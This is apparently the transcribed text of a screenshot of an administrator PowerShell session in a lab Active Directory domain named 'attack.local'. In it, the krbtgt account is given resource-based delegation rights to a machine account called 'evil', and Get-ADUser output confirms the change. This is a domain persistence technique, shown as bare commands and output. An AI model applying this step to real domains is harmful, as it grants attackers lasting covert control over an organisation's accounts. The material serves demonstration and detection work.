 选择管理员: C:\Windows\system32\cmd.exe - powershell
C:\Users\Administrator>set-Ad
C:\Users\Administrator>powershell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> Import-Mo^C
PS C:\Users\Administrator> Set-ADUser krbtgt -PrincipalsAllowedToDelegateToAccount evil$
PS C:\Users\Administrator> Get-ADUser krbtgt
DistinguishedName : CN=krbtgt,CN=Users,DC=attack,DC=local
Enabled : False
GivenName :
Name : krbtgt
ObjectClass : user
ObjectGUID : d7ec09a4-1b95-4b33-9223-91a4b73c537e
SamAccountName : krbtgt
SID : S-1-5-21-4052809752-717748265-227546684-502
Surname :
UserPrincipalName :
PS C:\Users\Administrator> Get-ADUser krbtgt -Properties PrincipalsAllowedToDelegateToAccount
DistinguishedName : CN=krbtgt,CN=Users,DC=attack,DC=local
Enabled : False
GivenName :
Name : krbtgt
ObjectClass : user
ObjectGUID : d7ec09a4-1b95-4b33-9223-91a4b73c537e
PrincipalsAllowedToDelegateToAccount : {CN=evil,CN=Computers,DC=attack,DC=local}
SamAccountName : krbtgt
SID : S-1-5-21-4052809752-717748265-227546684-502
Surname :
UserPrincipalName :
PS C:\Users\Administrator>